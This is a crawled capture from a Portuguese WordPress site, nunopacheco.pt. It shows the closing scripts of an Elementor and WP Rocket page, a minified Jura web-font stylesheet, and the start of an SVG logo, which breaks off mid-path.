var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/nunopacheco.pt\/wp-admin\/admin-ajax.php","nonce":"978f883226","urls":{"assets":"https:\/\/nunopacheco.pt\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/nunopacheco.pt\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/nunopacheco.pt\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=2.1.24" id="ob-hoveranimator-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/nunopacheco.pt\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/nunopacheco.pt\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.11" id="jet-elements-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.18" id="jet-popup-elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":{"39b353d":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"4fa5f46":[],"1f32191":[],"52c3763":[],"f8e9617":[],"e6eb22e":[],"563a554":[],"9d4e620":[],"5276140":[],"b135593":[],"8969627":[],"13c7ec4":[],"79396d0":[],"a0a0aaa":[],"8b324a6":[],"deedce3":[],"5003fb4":[],"3b1c676":[],"dff8376":[],"397f336":[],"4dab666":[],"1965257":[],"3401fab":[],"82b43e1":[],"e6b863c":[],"48a672b":[]}}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://nunopacheco.pt/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.7" id="jet-tricks-frontend-js"></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://nunopacheco.pt/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nunopacheco.pt/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Reproduzir vídeo do YouTube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/nunopacheco.pt\/wp-admin\/admin-ajax.php","nonce":"fc9c2381b6","url":"https:\/\/nunopacheco.pt\/outubro-rosa-consciencializar-mobilizar-e-ajudar","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://nunopacheco.pt/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768901640 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nunopacheco.pt/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/jura.css?ver=1742222885
body_size: 648
content:
@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:300;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcljurrd.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:300;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcbjurrd.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:300;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxchjurrd.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:300;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcdjurrd.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:300;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxyxjurrd.woff2) format('woff2');unicode-range:U+200C-200D,U+2010,U+25CC,U+A900-A92F}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:300;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxctjurrd.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:300;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcpjurrd.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:300;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcrjuq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:400;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcljurrd.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:400;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcbjurrd.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:400;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxchjurrd.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:400;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcdjurrd.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:400;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxyxjurrd.woff2) format('woff2');unicode-range:U+200C-200D,U+2010,U+25CC,U+A900-A92F}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:400;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxctjurrd.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:400;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcpjurrd.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:400;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcrjuq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:500;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcljurrd.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:500;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcbjurrd.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:500;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxchjurrd.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:500;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcdjurrd.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:500;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxyxjurrd.woff2) format('woff2');unicode-range:U+200C-200D,U+2010,U+25CC,U+A900-A92F}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:500;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxctjurrd.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:500;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcpjurrd.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:500;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcrjuq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:600;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcljurrd.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:600;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcbjurrd.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:600;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxchjurrd.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:600;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcdjurrd.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:600;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxyxjurrd.woff2) format('woff2');unicode-range:U+200C-200D,U+2010,U+25CC,U+A900-A92F}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:600;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxctjurrd.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:600;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcpjurrd.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:600;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcrjuq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:700;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcljurrd.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:700;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcbjurrd.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:700;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxchjurrd.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:700;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcdjurrd.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:700;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxyxjurrd.woff2) format('woff2');unicode-range:U+200C-200D,U+2010,U+25CC,U+A900-A92F}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:700;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxctjurrd.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:700;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcpjurrd.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Jura';font-style:normal;font-weight:700;src:url(https://nunopacheco.pt/wp-content/uploads/elementor/google-fonts/fonts/jura-z7nbdrfiac4vxcrjuq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}

--- FILE ---
content_type: image/svg+xml
request_url: https://nunopacheco.pt/wp-content/uploads/2022/03/logo_cmi_header.svg
body_size: 6430
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 308.25 28.75"><defs><style>.cls-1{fill:#036cb4;}</style></defs><g id="Camada_2" data-name="Camada 2"><g id="Camada_1-2" data-name="Camada 1"><path class="cls-1" d="M5,16.22A5.14,5.14,0,0,1,1.2,15,5.14,5.14,0,0,1,0,11.25V5.93A5.13,5.13,0,0,1,1.2,2.15,5.07,5.07,0,0,1,5,1H7.76A5,5,0,0,1,11,1.86a3.84,3.84,0,0,1,1.21,2.85.67.67,0,0,1-.14.56.75.75,0,0,1-.56.2.72.72,0,0,1-.77-.73A2.32,2.32,0,0,0,10,2.92a3.88,3.88,0,0,0-2.22-.49H5a5.08,5.08,0,0,0-2.06.32A2,2,0,0,0,1.8,3.84a5.4,5.4,0,0,0-.33,2.09v5.32a5.33,5.33,0,0,0,.33,2.07,2,2,0,0,0,1.1,1.1A5.33,5.33,0,0,0,5,14.75H7.76A3.88,3.88,0,0,0,10,14.26a2.32,2.32,0,0,0,.77-1.81.72.72,0,0,1,.77-.73.75.75,0,0,1,.56.19.66.66,0,0,1,.14.56A3.84,3.84,0,0,1,11,15.32a5,5,0,0,1-3.25.9Z"></path><path class="cls-1" d="M19.42,16.22a3.42,3.42,0,0,1-2.5-.81,3.38,3.38,0,0,1-.81-2.48V.73A.65.65,0,0,1,16.85,0a.64.64,0,0,1,.73.73v12.2A2,2,0,0,0,18,14.37a2,2,0,0,0,1.44.38.66.66,0,0,1,.75.74C20.18,16,19.93,16.22,19.42,16.22Z"></path><path class="cls-1" d="M23.43,3.51a.61.61,0,0,1-.08-.94L25.25.31a.59.59,0,0,1,.94-.08.61.61,0,0,1,.08,1L24.38,3.43A.59.59,0,0,1,23.43,3.51ZM24,16.22a.65.65,0,0,1-.74-.73V5.69A.65.65,0,0,1,24,5a.64.64,0,0,1,.73.73v9.8A.64.64,0,0,1,24,16.22Z"></path><path class="cls-1" d="M30,16.22a.65.65,0,0,1-.74-.73V5.69A.65.65,0,0,1,30,5a.64.64,0,0,1,.73.73v.86A4.46,4.46,0,0,1,34.61,5h.66a4.43,4.43,0,0,1,3.27,1,4.43,4.43,0,0,1,1,3.27v6.22a.73.73,0,0,1-1.46,0V9.27A3.1,3.1,0,0,0,37.49,7a3.12,3.12,0,0,0-2.22-.62h-.66a6.43,6.43,0,0,0-2.69.49,1.9,1.9,0,0,0-1.18,1.53v7.05A.64.64,0,0,1,30,16.22Z"></path><path class="cls-1" d="M44.33,2.91A.81.81,0,0,1,43.42,2V1.41a.8.8,0,0,1,.91-.9h.57a.78.78,0,0,1,.87.9V2c0,.61-.29.92-.87.92Zm.28,13.31a.64.64,0,0,1-.73-.73V5.69a.73.73,0,1,1,1.46,0v9.8A.64.64,0,0,1,44.61,16.22Z"></path><path class="cls-1" d="M53.78,16.22a4.46,4.46,0,0,1-3.27-1,4.46,4.46,0,0,1-1-3.27V9.25A4.51,4.51,0,0,1,50.5,6a4.42,4.42,0,0,1,3.28-1h1.91a5.11,5.11,0,0,1,2.65.57,2.52,2.52,0,0,1,1.14,1.81.59.59,0,0,1-.14.57.8.8,0,0,1-.58.2.64.64,0,0,1-.5-.18,1.39,1.39,0,0,1-.27-.5,1.1,1.1,0,0,0-.67-.78,4.4,4.4,0,0,0-1.63-.23H53.78A3.11,3.11,0,0,0,51.55,7a3.09,3.09,0,0,0-.62,2.24V11.9a3.1,3.1,0,0,0,.62,2.23,3.1,3.1,0,0,0,2.23.62h1.91a4.44,4.44,0,0,0,1.63-.22,1.11,1.11,0,0,0,.67-.79,1.23,1.23,0,0,1,.27-.5.67.67,0,0,1,.51-.17.77.77,0,0,1,.57.19.59.59,0,0,1,.14.57,2.52,2.52,0,0,1-1.14,1.8,5,5,0,0,1-2.65.59Z"></path><path class="cls-1" 